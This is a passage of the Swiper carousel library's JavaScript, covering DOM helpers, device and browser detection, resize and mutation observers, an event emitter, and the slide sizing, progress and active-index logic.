if(child){
i=0;
while ((child=child.previousSibling)!==null){
if(child.nodeType===1) i +=1;
}
return i;
}
return undefined;
}
function elementParents(el, selector){
const parents=[];
let parent=el.parentElement;
while (parent){
if(selector){
if(parent.matches(selector)) parents.push(parent);
}else{
parents.push(parent);
}
parent=parent.parentElement;
}
return parents;
}
function elementTransitionEnd(el, callback){
function fireCallBack(e){
if(e.target!==el) return;
callback.call(el, e);
el.removeEventListener('transitionend', fireCallBack);
}
if(callback){
el.addEventListener('transitionend', fireCallBack);
}}
function elementOuterSize(el, size, includeMargins){
const window=getWindow();
if(includeMargins){
return el[size==='width' ? 'offsetWidth':'offsetHeight'] + parseFloat(window.getComputedStyle(el, null).getPropertyValue(size==='width' ? 'margin-right':'margin-top')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue(size==='width' ? 'margin-left':'margin-bottom'));
}
return el.offsetWidth;
}
let support;
function calcSupport(){
const window=getWindow();
const document=getDocument();
return {
smoothScroll: document.documentElement&&document.documentElement.style&&'scrollBehavior' in document.documentElement.style,
touch: !!('ontouchstart' in window||window.DocumentTouch&&document instanceof window.DocumentTouch)
};}
function getSupport(){
if(!support){
support=calcSupport();
}
return support;
}
let deviceCached;
function calcDevice(_temp){
let {
userAgent
}=_temp===void 0 ? {}:_temp;
const support=getSupport();
const window=getWindow();
const platform=window.navigator.platform;
const ua=userAgent||window.navigator.userAgent;
const device={
ios: false,
android: false
};
const screenWidth=window.screen.width;
const screenHeight=window.screen.height;
const android=ua.match(/(Android);?[\s\/]+([\d.]+)?/);
let ipad=ua.match(/(iPad).*OS\s([\d_]+)/);
const ipod=ua.match(/(iPod)(.*OS\s([\d_]+))?/);
const iphone = !ipad&&ua.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
const windows=platform==='Win32';
let macos=platform==='MacIntel';
const iPadScreens=['1024x1366', '1366x1024', '834x1194', '1194x834', '834x1112', '1112x834', '768x1024', '1024x768', '820x1180', '1180x820', '810x1080', '1080x810'];
if(!ipad&&macos&&support.touch&&iPadScreens.indexOf(`${screenWidth}x${screenHeight}`) >=0){
ipad=ua.match(/(Version)\/([\d.]+)/);
if(!ipad) ipad=[0, 1, '13_0_0'];
macos=false;
}
if(android&&!windows){
device.os='android';
device.android=true;
}
if(ipad||iphone||ipod){
device.os='ios';
device.ios=true;
}
return device;
}
function getDevice(overrides){
if(overrides===void 0){
overrides={};}
if(!deviceCached){
deviceCached=calcDevice(overrides);
}
return deviceCached;
}
let browser;
function calcBrowser(){
const window=getWindow();
let needPerspectiveFix=false;
function isSafari(){
const ua=window.navigator.userAgent.toLowerCase();
return ua.indexOf('safari') >=0&&ua.indexOf('chrome') < 0&&ua.indexOf('android') < 0;
}
if(isSafari()){
const ua=String(window.navigator.userAgent);
if(ua.includes('Version/')){
const [major, minor]=ua.split('Version/')[1].split(' ')[0].split('.').map(num=> Number(num));
needPerspectiveFix=major < 16||major===16&&minor < 2;
}}
return {
isSafari: needPerspectiveFix||isSafari(),
needPerspectiveFix,
isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent)
};}
function getBrowser(){
if(!browser){
browser=calcBrowser();
}
return browser;
}
function Resize(_ref){
let {
swiper,
on,
emit
}=_ref;
const window=getWindow();
let observer=null;
let animationFrame=null;
const resizeHandler=()=> {
if(!swiper||swiper.destroyed||!swiper.initialized) return;
emit('beforeResize');
emit('resize');
};
const createObserver=()=> {
if(!swiper||swiper.destroyed||!swiper.initialized) return;
observer=new ResizeObserver(entries=> {
animationFrame=window.requestAnimationFrame(()=> {
const {
width,
height
}=swiper;
let newWidth=width;
let newHeight=height;
entries.forEach(_ref2=> {
let {
contentBoxSize,
contentRect,
target
}=_ref2;
if(target&&target!==swiper.el) return;
newWidth=contentRect ? contentRect.width:(contentBoxSize[0]||contentBoxSize).inlineSize;
newHeight=contentRect ? contentRect.height:(contentBoxSize[0]||contentBoxSize).blockSize;
});
if(newWidth!==width||newHeight!==height){
resizeHandler();
}});
});
observer.observe(swiper.el);
};
const removeObserver=()=> {
if(animationFrame){
window.cancelAnimationFrame(animationFrame);
}
if(observer&&observer.unobserve&&swiper.el){
observer.unobserve(swiper.el);
observer=null;
}};
const orientationChangeHandler=()=> {
if(!swiper||swiper.destroyed||!swiper.initialized) return;
emit('orientationchange');
};
on('init', ()=> {
if(swiper.params.resizeObserver&&typeof window.ResizeObserver!=='undefined'){
createObserver();
return;
}
window.addEventListener('resize', resizeHandler);
window.addEventListener('orientationchange', orientationChangeHandler);
});
on('destroy', ()=> {
removeObserver();
window.removeEventListener('resize', resizeHandler);
window.removeEventListener('orientationchange', orientationChangeHandler);
});
}
function Observer(_ref){
let {
swiper,
extendParams,
on,
emit
}=_ref;
const observers=[];
const window=getWindow();
const attach=function (target, options){
if(options===void 0){
options={};}
const ObserverFunc=window.MutationObserver||window.WebkitMutationObserver;
const observer=new ObserverFunc(mutations=> {
if(swiper.__preventObserver__) return;
if(mutations.length===1){
emit('observerUpdate', mutations[0]);
return;
}
const observerUpdate=function observerUpdate(){
emit('observerUpdate', mutations[0]);
};
if(window.requestAnimationFrame){
window.requestAnimationFrame(observerUpdate);
}else{
window.setTimeout(observerUpdate, 0);
}});
observer.observe(target, {
attributes: typeof options.attributes==='undefined' ? true:options.attributes,
childList: typeof options.childList==='undefined' ? true:options.childList,
characterData: typeof options.characterData==='undefined' ? true:options.characterData
});
observers.push(observer);
};
const init=()=> {
if(!swiper.params.observer) return;
if(swiper.params.observeParents){
const containerParents=elementParents(swiper.hostEl);
for (let i=0; i < containerParents.length; i +=1){
attach(containerParents[i]);
}}
attach(swiper.hostEl, {
childList: swiper.params.observeSlideChildren
});
attach(swiper.wrapperEl, {
attributes: false
});
};
const destroy=()=> {
observers.forEach(observer=> {
observer.disconnect();
});
observers.splice(0, observers.length);
};
extendParams({
observer: false,
observeParents: false,
observeSlideChildren: false
});
on('init', init);
on('destroy', destroy);
}
var eventsEmitter={
on(events, handler, priority){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(typeof handler!=='function') return self;
const method=priority ? 'unshift':'push';
events.split(' ').forEach(event=> {
if(!self.eventsListeners[event]) self.eventsListeners[event]=[];
self.eventsListeners[event][method](handler);
});
return self;
},
once(events, handler, priority){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(typeof handler!=='function') return self;
function onceHandler(){
self.off(events, onceHandler);
if(onceHandler.__emitterProxy){
delete onceHandler.__emitterProxy;
}
for (var _len=arguments.length, args=new Array(_len), _key=0; _key < _len; _key++){
args[_key]=arguments[_key];
}
handler.apply(self, args);
}
onceHandler.__emitterProxy=handler;
return self.on(events, onceHandler, priority);
},
onAny(handler, priority){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(typeof handler!=='function') return self;
const method=priority ? 'unshift':'push';
if(self.eventsAnyListeners.indexOf(handler) < 0){
self.eventsAnyListeners[method](handler);
}
return self;
},
offAny(handler){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(!self.eventsAnyListeners) return self;
const index=self.eventsAnyListeners.indexOf(handler);
if(index >=0){
self.eventsAnyListeners.splice(index, 1);
}
return self;
},
off(events, handler){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(!self.eventsListeners) return self;
events.split(' ').forEach(event=> {
if(typeof handler==='undefined'){
self.eventsListeners[event]=[];
}else if(self.eventsListeners[event]){
self.eventsListeners[event].forEach((eventHandler, index)=> {
if(eventHandler===handler||eventHandler.__emitterProxy&&eventHandler.__emitterProxy===handler){
self.eventsListeners[event].splice(index, 1);
}});
}});
return self;
},
emit(){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(!self.eventsListeners) return self;
let events;
let data;
let context;
for (var _len2=arguments.length, args=new Array(_len2), _key2=0; _key2 < _len2; _key2++){
args[_key2]=arguments[_key2];
}
if(typeof args[0]==='string'||Array.isArray(args[0])){
events=args[0];
data=args.slice(1, args.length);
context=self;
}else{
events=args[0].events;
data=args[0].data;
context=args[0].context||self;
}
data.unshift(context);
const eventsArray=Array.isArray(events) ? events:events.split(' ');
eventsArray.forEach(event=> {
if(self.eventsAnyListeners&&self.eventsAnyListeners.length){
self.eventsAnyListeners.forEach(eventHandler=> {
eventHandler.apply(context, [event, ...data]);
});
}
if(self.eventsListeners&&self.eventsListeners[event]){
self.eventsListeners[event].forEach(eventHandler=> {
eventHandler.apply(context, data);
});
}});
return self;
}};
function updateSize(){
const swiper=this;
let width;
let height;
const el=swiper.el;
if(typeof swiper.params.width!=='undefined'&&swiper.params.width!==null){
width=swiper.params.width;
}else{
width=el.clientWidth;
}
if(typeof swiper.params.height!=='undefined'&&swiper.params.height!==null){
height=swiper.params.height;
}else{
height=el.clientHeight;
}
if(width===0&&swiper.isHorizontal()||height===0&&swiper.isVertical()){
return;
}
width=width - parseInt(elementStyle(el, 'padding-left')||0, 10) - parseInt(elementStyle(el, 'padding-right')||0, 10);
height=height - parseInt(elementStyle(el, 'padding-top')||0, 10) - parseInt(elementStyle(el, 'padding-bottom')||0, 10);
if(Number.isNaN(width)) width=0;
if(Number.isNaN(height)) height=0;
Object.assign(swiper, {
width,
height,
size: swiper.isHorizontal() ? width:height
});
}
function updateSlides(){
const swiper=this;
function getDirectionPropertyValue(node, label){
return parseFloat(node.getPropertyValue(swiper.getDirectionLabel(label))||0);
}
const params=swiper.params;
const {
wrapperEl,
slidesEl,
size: swiperSize,
rtlTranslate: rtl,
wrongRTL
}=swiper;
const isVirtual=swiper.virtual&&params.virtual.enabled;
const previousSlidesLength=isVirtual ? swiper.virtual.slides.length:swiper.slides.length;
const slides=elementChildren(slidesEl, `.${swiper.params.slideClass}, swiper-slide`);
const slidesLength=isVirtual ? swiper.virtual.slides.length:slides.length;
let snapGrid=[];
const slidesGrid=[];
const slidesSizesGrid=[];
let offsetBefore=params.slidesOffsetBefore;
if(typeof offsetBefore==='function'){
offsetBefore=params.slidesOffsetBefore.call(swiper);
}
let offsetAfter=params.slidesOffsetAfter;
if(typeof offsetAfter==='function'){
offsetAfter=params.slidesOffsetAfter.call(swiper);
}
const previousSnapGridLength=swiper.snapGrid.length;
const previousSlidesGridLength=swiper.slidesGrid.length;
let spaceBetween=params.spaceBetween;
let slidePosition=-offsetBefore;
let prevSlideSize=0;
let index=0;
if(typeof swiperSize==='undefined'){
return;
}
if(typeof spaceBetween==='string'&&spaceBetween.indexOf('%') >=0){
spaceBetween=parseFloat(spaceBetween.replace('%', '')) / 100 * swiperSize;
}else if(typeof spaceBetween==='string'){
spaceBetween=parseFloat(spaceBetween);
}
swiper.virtualSize=-spaceBetween;
slides.forEach(slideEl=> {
if(rtl){
slideEl.style.marginLeft='';
}else{
slideEl.style.marginRight='';
}
slideEl.style.marginBottom='';
slideEl.style.marginTop='';
});
if(params.centeredSlides&&params.cssMode){
setCSSProperty(wrapperEl, '--swiper-centered-offset-before', '');
setCSSProperty(wrapperEl, '--swiper-centered-offset-after', '');
}
const gridEnabled=params.grid&&params.grid.rows > 1&&swiper.grid;
if(gridEnabled){
swiper.grid.initSlides(slides);
}else if(swiper.grid){
swiper.grid.unsetSlides();
}
let slideSize;
const shouldResetSlideSize=params.slidesPerView==='auto'&&params.breakpoints&&Object.keys(params.breakpoints).filter(key=> {
return typeof params.breakpoints[key].slidesPerView!=='undefined';
}).length > 0;
for (let i=0; i < slidesLength; i +=1){
slideSize=0;
let slide;
if(slides[i]) slide=slides[i];
if(gridEnabled){
swiper.grid.updateSlide(i, slide, slides);
}
if(slides[i]&&elementStyle(slide, 'display')==='none') continue;
if(params.slidesPerView==='auto'){
if(shouldResetSlideSize){
slides[i].style[swiper.getDirectionLabel('width')]=``;
}
const slideStyles=getComputedStyle(slide);
const currentTransform=slide.style.transform;
const currentWebKitTransform=slide.style.webkitTransform;
if(currentTransform){
slide.style.transform='none';
}
if(currentWebKitTransform){
slide.style.webkitTransform='none';
}
if(params.roundLengths){
slideSize=swiper.isHorizontal() ? elementOuterSize(slide, 'width', true):elementOuterSize(slide, 'height', true);
}else{
const width=getDirectionPropertyValue(slideStyles, 'width');
const paddingLeft=getDirectionPropertyValue(slideStyles, 'padding-left');
const paddingRight=getDirectionPropertyValue(slideStyles, 'padding-right');
const marginLeft=getDirectionPropertyValue(slideStyles, 'margin-left');
const marginRight=getDirectionPropertyValue(slideStyles, 'margin-right');
const boxSizing=slideStyles.getPropertyValue('box-sizing');
if(boxSizing&&boxSizing==='border-box'){
slideSize=width + marginLeft + marginRight;
}else{
const {
clientWidth,
offsetWidth
}=slide;
slideSize=width + paddingLeft + paddingRight + marginLeft + marginRight + (offsetWidth - clientWidth);
}}
if(currentTransform){
slide.style.transform=currentTransform;
}
if(currentWebKitTransform){
slide.style.webkitTransform=currentWebKitTransform;
}
if(params.roundLengths) slideSize=Math.floor(slideSize);
}else{
slideSize=(swiperSize - (params.slidesPerView - 1) * spaceBetween) / params.slidesPerView;
if(params.roundLengths) slideSize=Math.floor(slideSize);
if(slides[i]){
slides[i].style[swiper.getDirectionLabel('width')]=`${slideSize}px`;
}}
if(slides[i]){
slides[i].swiperSlideSize=slideSize;
}
slidesSizesGrid.push(slideSize);
if(params.centeredSlides){
slidePosition=slidePosition + slideSize / 2 + prevSlideSize / 2 + spaceBetween;
if(prevSlideSize===0&&i!==0) slidePosition=slidePosition - swiperSize / 2 - spaceBetween;
if(i===0) slidePosition=slidePosition - swiperSize / 2 - spaceBetween;
if(Math.abs(slidePosition) < 1 / 1000) slidePosition=0;
if(params.roundLengths) slidePosition=Math.floor(slidePosition);
if(index % params.slidesPerGroup===0) snapGrid.push(slidePosition);
slidesGrid.push(slidePosition);
}else{
if(params.roundLengths) slidePosition=Math.floor(slidePosition);
if((index - Math.min(swiper.params.slidesPerGroupSkip, index)) % swiper.params.slidesPerGroup===0) snapGrid.push(slidePosition);
slidesGrid.push(slidePosition);
slidePosition=slidePosition + slideSize + spaceBetween;
}
swiper.virtualSize +=slideSize + spaceBetween;
prevSlideSize=slideSize;
index +=1;
}
swiper.virtualSize=Math.max(swiper.virtualSize, swiperSize) + offsetAfter;
if(rtl&&wrongRTL&&(params.effect==='slide'||params.effect==='coverflow')){
wrapperEl.style.width=`${swiper.virtualSize + spaceBetween}px`;
}
if(params.setWrapperSize){
wrapperEl.style[swiper.getDirectionLabel('width')]=`${swiper.virtualSize + spaceBetween}px`;
}
if(gridEnabled){
swiper.grid.updateWrapperSize(slideSize, snapGrid);
}
if(!params.centeredSlides){
const newSlidesGrid=[];
for (let i=0; i < snapGrid.length; i +=1){
let slidesGridItem=snapGrid[i];
if(params.roundLengths) slidesGridItem=Math.floor(slidesGridItem);
if(snapGrid[i] <=swiper.virtualSize - swiperSize){
newSlidesGrid.push(slidesGridItem);
}}
snapGrid=newSlidesGrid;
if(Math.floor(swiper.virtualSize - swiperSize) - Math.floor(snapGrid[snapGrid.length - 1]) > 1){
snapGrid.push(swiper.virtualSize - swiperSize);
}}
if(isVirtual&&params.loop){
const size=slidesSizesGrid[0] + spaceBetween;
if(params.slidesPerGroup > 1){
const groups=Math.ceil((swiper.virtual.slidesBefore + swiper.virtual.slidesAfter) / params.slidesPerGroup);
const groupSize=size * params.slidesPerGroup;
for (let i=0; i < groups; i +=1){
snapGrid.push(snapGrid[snapGrid.length - 1] + groupSize);
}}
for (let i=0; i < swiper.virtual.slidesBefore + swiper.virtual.slidesAfter; i +=1){
if(params.slidesPerGroup===1){
snapGrid.push(snapGrid[snapGrid.length - 1] + size);
}
slidesGrid.push(slidesGrid[slidesGrid.length - 1] + size);
swiper.virtualSize +=size;
}}
if(snapGrid.length===0) snapGrid=[0];
if(spaceBetween!==0){
const key=swiper.isHorizontal()&&rtl ? 'marginLeft':swiper.getDirectionLabel('marginRight');
slides.filter((_, slideIndex)=> {
if(!params.cssMode||params.loop) return true;
if(slideIndex===slides.length - 1){
return false;
}
return true;
}).forEach(slideEl=> {
slideEl.style[key]=`${spaceBetween}px`;
});
}
if(params.centeredSlides&&params.centeredSlidesBounds){
let allSlidesSize=0;
slidesSizesGrid.forEach(slideSizeValue=> {
allSlidesSize +=slideSizeValue + (spaceBetween||0);
});
allSlidesSize -=spaceBetween;
const maxSnap=allSlidesSize - swiperSize;
snapGrid=snapGrid.map(snap=> {
if(snap <=0) return -offsetBefore;
if(snap > maxSnap) return maxSnap + offsetAfter;
return snap;
});
}
if(params.centerInsufficientSlides){
let allSlidesSize=0;
slidesSizesGrid.forEach(slideSizeValue=> {
allSlidesSize +=slideSizeValue + (spaceBetween||0);
});
allSlidesSize -=spaceBetween;
if(allSlidesSize < swiperSize){
const allSlidesOffset=(swiperSize - allSlidesSize) / 2;
snapGrid.forEach((snap, snapIndex)=> {
snapGrid[snapIndex]=snap - allSlidesOffset;
});
slidesGrid.forEach((snap, snapIndex)=> {
slidesGrid[snapIndex]=snap + allSlidesOffset;
});
}}
Object.assign(swiper, {
slides,
snapGrid,
slidesGrid,
slidesSizesGrid
});
if(params.centeredSlides&&params.cssMode&&!params.centeredSlidesBounds){
setCSSProperty(wrapperEl, '--swiper-centered-offset-before', `${-snapGrid[0]}px`);
setCSSProperty(wrapperEl, '--swiper-centered-offset-after', `${swiper.size / 2 - slidesSizesGrid[slidesSizesGrid.length - 1] / 2}px`);
const addToSnapGrid=-swiper.snapGrid[0];
const addToSlidesGrid=-swiper.slidesGrid[0];
swiper.snapGrid=swiper.snapGrid.map(v=> v + addToSnapGrid);
swiper.slidesGrid=swiper.slidesGrid.map(v=> v + addToSlidesGrid);
}
if(slidesLength!==previousSlidesLength){
swiper.emit('slidesLengthChange');
}
if(snapGrid.length!==previousSnapGridLength){
if(swiper.params.watchOverflow) swiper.checkOverflow();
swiper.emit('snapGridLengthChange');
}
if(slidesGrid.length!==previousSlidesGridLength){
swiper.emit('slidesGridLengthChange');
}
if(params.watchSlidesProgress){
swiper.updateSlidesOffset();
}
swiper.emit('slidesUpdated');
if(!isVirtual&&!params.cssMode&&(params.effect==='slide'||params.effect==='fade')){
const backFaceHiddenClass=`${params.containerModifierClass}backface-hidden`;
const hasClassBackfaceClassAdded=swiper.el.classList.contains(backFaceHiddenClass);
if(slidesLength <=params.maxBackfaceHiddenSlides){
if(!hasClassBackfaceClassAdded) swiper.el.classList.add(backFaceHiddenClass);
}else if(hasClassBackfaceClassAdded){
swiper.el.classList.remove(backFaceHiddenClass);
}}
}
function updateAutoHeight(speed){
const swiper=this;
const activeSlides=[];
const isVirtual=swiper.virtual&&swiper.params.virtual.enabled;
let newHeight=0;
let i;
if(typeof speed==='number'){
swiper.setTransition(speed);
}else if(speed===true){
swiper.setTransition(swiper.params.speed);
}
const getSlideByIndex=index=> {
if(isVirtual){
return swiper.slides[swiper.getSlideIndexByData(index)];
}
return swiper.slides[index];
};
if(swiper.params.slidesPerView!=='auto'&&swiper.params.slidesPerView > 1){
if(swiper.params.centeredSlides){
(swiper.visibleSlides||[]).forEach(slide=> {
activeSlides.push(slide);
});
}else{
for (i=0; i < Math.ceil(swiper.params.slidesPerView); i +=1){
const index=swiper.activeIndex + i;
if(index > swiper.slides.length&&!isVirtual) break;
activeSlides.push(getSlideByIndex(index));
}}
}else{
activeSlides.push(getSlideByIndex(swiper.activeIndex));
}
for (i=0; i < activeSlides.length; i +=1){
if(typeof activeSlides[i]!=='undefined'){
const height=activeSlides[i].offsetHeight;
newHeight=height > newHeight ? height:newHeight;
}}
if(newHeight||newHeight===0) swiper.wrapperEl.style.height=`${newHeight}px`;
}
function updateSlidesOffset(){
const swiper=this;
const slides=swiper.slides;
const minusOffset=swiper.isElement ? swiper.isHorizontal() ? swiper.wrapperEl.offsetLeft:swiper.wrapperEl.offsetTop:0;
for (let i=0; i < slides.length; i +=1){
slides[i].swiperSlideOffset=(swiper.isHorizontal() ? slides[i].offsetLeft:slides[i].offsetTop) - minusOffset - swiper.cssOverflowAdjustment();
}}
function updateSlidesProgress(translate){
if(translate===void 0){
translate=this&&this.translate||0;
}
const swiper=this;
const params=swiper.params;
const {
slides,
rtlTranslate: rtl,
snapGrid
}=swiper;
if(slides.length===0) return;
if(typeof slides[0].swiperSlideOffset==='undefined') swiper.updateSlidesOffset();
let offsetCenter=-translate;
if(rtl) offsetCenter=translate;
slides.forEach(slideEl=> {
slideEl.classList.remove(params.slideVisibleClass, params.slideFullyVisibleClass);
});
swiper.visibleSlidesIndexes=[];
swiper.visibleSlides=[];
let spaceBetween=params.spaceBetween;
if(typeof spaceBetween==='string'&&spaceBetween.indexOf('%') >=0){
spaceBetween=parseFloat(spaceBetween.replace('%', '')) / 100 * swiper.size;
}else if(typeof spaceBetween==='string'){
spaceBetween=parseFloat(spaceBetween);
}
for (let i=0; i < slides.length; i +=1){
const slide=slides[i];
let slideOffset=slide.swiperSlideOffset;
if(params.cssMode&&params.centeredSlides){
slideOffset -=slides[0].swiperSlideOffset;
}
const slideProgress=(offsetCenter + (params.centeredSlides ? swiper.minTranslate():0) - slideOffset) / (slide.swiperSlideSize + spaceBetween);
const originalSlideProgress=(offsetCenter - snapGrid[0] + (params.centeredSlides ? swiper.minTranslate():0) - slideOffset) / (slide.swiperSlideSize + spaceBetween);
const slideBefore=-(offsetCenter - slideOffset);
const slideAfter=slideBefore + swiper.slidesSizesGrid[i];
const isFullyVisible=slideBefore >=0&&slideBefore <=swiper.size - swiper.slidesSizesGrid[i];
const isVisible=slideBefore >=0&&slideBefore < swiper.size - 1||slideAfter > 1&&slideAfter <=swiper.size||slideBefore <=0&&slideAfter >=swiper.size;
if(isVisible){
swiper.visibleSlides.push(slide);
swiper.visibleSlidesIndexes.push(i);
slides[i].classList.add(params.slideVisibleClass);
}
if(isFullyVisible){
slides[i].classList.add(params.slideFullyVisibleClass);
}
slide.progress=rtl ? -slideProgress:slideProgress;
slide.originalProgress=rtl ? -originalSlideProgress:originalSlideProgress;
}}
function updateProgress(translate){
const swiper=this;
if(typeof translate==='undefined'){
const multiplier=swiper.rtlTranslate ? -1:1;
translate=swiper&&swiper.translate&&swiper.translate * multiplier||0;
}
const params=swiper.params;
const translatesDiff=swiper.maxTranslate() - swiper.minTranslate();
let {
progress,
isBeginning,
isEnd,
progressLoop
}=swiper;
const wasBeginning=isBeginning;
const wasEnd=isEnd;
if(translatesDiff===0){
progress=0;
isBeginning=true;
isEnd=true;
}else{
progress=(translate - swiper.minTranslate()) / translatesDiff;
const isBeginningRounded=Math.abs(translate - swiper.minTranslate()) < 1;
const isEndRounded=Math.abs(translate - swiper.maxTranslate()) < 1;
isBeginning=isBeginningRounded||progress <=0;
isEnd=isEndRounded||progress >=1;
if(isBeginningRounded) progress=0;
if(isEndRounded) progress=1;
}
if(params.loop){
const firstSlideIndex=swiper.getSlideIndexByData(0);
const lastSlideIndex=swiper.getSlideIndexByData(swiper.slides.length - 1);
const firstSlideTranslate=swiper.slidesGrid[firstSlideIndex];
const lastSlideTranslate=swiper.slidesGrid[lastSlideIndex];
const translateMax=swiper.slidesGrid[swiper.slidesGrid.length - 1];
const translateAbs=Math.abs(translate);
if(translateAbs >=firstSlideTranslate){
progressLoop=(translateAbs - firstSlideTranslate) / translateMax;
}else{
progressLoop=(translateAbs + translateMax - lastSlideTranslate) / translateMax;
}
if(progressLoop > 1) progressLoop -=1;
}
Object.assign(swiper, {
progress,
progressLoop,
isBeginning,
isEnd
});
if(params.watchSlidesProgress||params.centeredSlides&&params.autoHeight) swiper.updateSlidesProgress(translate);
if(isBeginning&&!wasBeginning){
swiper.emit('reachBeginning toEdge');
}
if(isEnd&&!wasEnd){
swiper.emit('reachEnd toEdge');
}
if(wasBeginning&&!isBeginning||wasEnd&&!isEnd){
swiper.emit('fromEdge');
}
swiper.emit('progress', progress);
}
function updateSlidesClasses(){
const swiper=this;
const {
slides,
params,
slidesEl,
activeIndex
}=swiper;
const isVirtual=swiper.virtual&&params.virtual.enabled;
const gridEnabled=swiper.grid&&params.grid&&params.grid.rows > 1;
const getFilteredSlide=selector=> {
return elementChildren(slidesEl, `.${params.slideClass}${selector}, swiper-slide${selector}`)[0];
};
slides.forEach(slideEl=> {
slideEl.classList.remove(params.slideActiveClass, params.slideNextClass, params.slidePrevClass);
});
let activeSlide;
let prevSlide;
let nextSlide;
if(isVirtual){
if(params.loop){
let slideIndex=activeIndex - swiper.virtual.slidesBefore;
if(slideIndex < 0) slideIndex=swiper.virtual.slides.length + slideIndex;
if(slideIndex >=swiper.virtual.slides.length) slideIndex -=swiper.virtual.slides.length;
activeSlide=getFilteredSlide(`[data-swiper-slide-index="${slideIndex}"]`);
}else{
activeSlide=getFilteredSlide(`[data-swiper-slide-index="${activeIndex}"]`);
}}else{
if(gridEnabled){
activeSlide=slides.filter(slideEl=> slideEl.column===activeIndex)[0];
nextSlide=slides.filter(slideEl=> slideEl.column===activeIndex + 1)[0];
prevSlide=slides.filter(slideEl=> slideEl.column===activeIndex - 1)[0];
}else{
activeSlide=slides[activeIndex];
}}
if(activeSlide){
activeSlide.classList.add(params.slideActiveClass);
if(gridEnabled){
if(nextSlide){
nextSlide.classList.add(params.slideNextClass);
}
if(prevSlide){
prevSlide.classList.add(params.slidePrevClass);
}}else{
nextSlide=elementNextAll(activeSlide, `.${params.slideClass}, swiper-slide`)[0];
if(params.loop&&!nextSlide){
nextSlide=slides[0];
}
if(nextSlide){
nextSlide.classList.add(params.slideNextClass);
}
prevSlide=elementPrevAll(activeSlide, `.${params.slideClass}, swiper-slide`)[0];
if(params.loop&&!prevSlide===0){
prevSlide=slides[slides.length - 1];
}
if(prevSlide){
prevSlide.classList.add(params.slidePrevClass);
}}
}
swiper.emitSlidesClasses();
}
const processLazyPreloader=(swiper, imageEl)=> {
if(!swiper||swiper.destroyed||!swiper.params) return;
const slideSelector=()=> swiper.isElement ? `swiper-slide`:`.${swiper.params.slideClass}`;
const slideEl=imageEl.closest(slideSelector());
if(slideEl){
let lazyEl=slideEl.querySelector(`.${swiper.params.lazyPreloaderClass}`);
if(!lazyEl&&swiper.isElement){
if(slideEl.shadowRoot){
lazyEl=slideEl.shadowRoot.querySelector(`.${swiper.params.lazyPreloaderClass}`);
}else{
requestAnimationFrame(()=> {
if(slideEl.shadowRoot){
lazyEl=slideEl.shadowRoot.querySelector(`.${swiper.params.lazyPreloaderClass}`);
if(lazyEl) lazyEl.remove();
}});
}}
if(lazyEl) lazyEl.remove();
}};
const unlazy=(swiper, index)=> {
if(!swiper.slides[index]) return;
const imageEl=swiper.slides[index].querySelector('[loading="lazy"]');
if(imageEl) imageEl.removeAttribute('loading');
};
const preload=swiper=> {
if(!swiper||swiper.destroyed||!swiper.params) return;
let amount=swiper.params.lazyPreloadPrevNext;
const len=swiper.slides.length;
if(!len||!amount||amount < 0) return;
amount=Math.min(amount, len);
const slidesPerView=swiper.params.slidesPerView==='auto' ? swiper.slidesPerViewDynamic():Math.ceil(swiper.params.slidesPerView);
const activeIndex=swiper.activeIndex;
if(swiper.params.grid&&swiper.params.grid.rows > 1){
const activeColumn=activeIndex;
const preloadColumns=[activeColumn - amount];
preloadColumns.push(...Array.from({
length: amount
}).map((_, i)=> {
return activeColumn + slidesPerView + i;
}));
swiper.slides.forEach((slideEl, i)=> {
if(preloadColumns.includes(slideEl.column)) unlazy(swiper, i);
});
return;
}
const slideIndexLastInView=activeIndex + slidesPerView - 1;
if(swiper.params.rewind||swiper.params.loop){
for (let i=activeIndex - amount; i <=slideIndexLastInView + amount; i +=1){
const realIndex=(i % len + len) % len;
if(realIndex < activeIndex||realIndex > slideIndexLastInView) unlazy(swiper, realIndex);
}}else{
for (let i=Math.max(activeIndex - amount, 0); i <=Math.min(slideIndexLastInView + amount, len - 1); i +=1){
if(i!==activeIndex&&(i > slideIndexLastInView||i < activeIndex)){
unlazy(swiper, i);
}}
}};
function getActiveIndexByTranslate(swiper){
const {
slidesGrid,
params
}=swiper;
const translate=swiper.rtlTranslate ? swiper.translate:-swiper.translate;
let activeIndex;
for (let i=0; i < slidesGrid.length; i +=1){
if(typeof slidesGrid[i + 1]!=='undefined'){
if(translate >=slidesGrid[i]&&translate < slidesGrid[i + 1] - (slidesGrid[i + 1] - slidesGrid[i]) / 2){
activeIndex=i;
}else if(translate >=slidesGrid[i]&&translate < slidesGrid[i + 1]){
activeIndex=i + 1;
}}else if(translate >=slidesGrid[i]){
activeIndex=i;
}}
if(params.normalizeSlideIndex){
if(activeIndex < 0||typeof activeIndex==='undefined') activeIndex=0;
}
return activeIndex;
}
function updateActiveIndex(newActiveIndex){
const swiper=this;
const translate=swiper.rtlTranslate ? swiper.translate:-swiper.translate;
const {
snapGrid,
params,
activeIndex: previousIndex,
realIndex: previousRealIndex,
snapIndex: previousSnapIndex
}=swiper;
let activeIndex=newActiveIndex;
let snapIndex;
const getVirtualRealIndex=aIndex=> {
let realIndex=aIndex - swiper.virtual.slidesBefore;
if(realIndex < 0){
realIndex=swiper.virtual.slides.length + realIndex;
}
if(realIndex >=swiper.virtual.slides.length){
realIndex -=swiper.virtual.slides.length;
}
return realIndex;
};
if(typeof activeIndex==='undefined'){
activeIndex=getActiveIndexByTranslate(swiper);
}
if(snapGrid.indexOf(translate) >=0){
snapIndex=snapGrid.indexOf(translate);
}else{
const skip=Math.min(params.slidesPerGroupSkip, activeIndex);
snapIndex=skip + Math.floor((activeIndex - skip) / params.slidesPerGroup);
}
if(snapIndex >=snapGrid.length) snapIndex=snapGrid.length - 1;
if(activeIndex===previousIndex&&!swiper.params.loop){
if(snapIndex!==previousSnapIndex){
swiper.snapIndex=snapIndex;
swiper.emit('snapIndexChange');
}
return;
}
if(activeIndex===previousIndex&&swiper.params.loop&&swiper.virtual&&swiper.params.virtual.enabled){
swiper.realIndex=getVirtualRealIndex(activeIndex);
return;
}
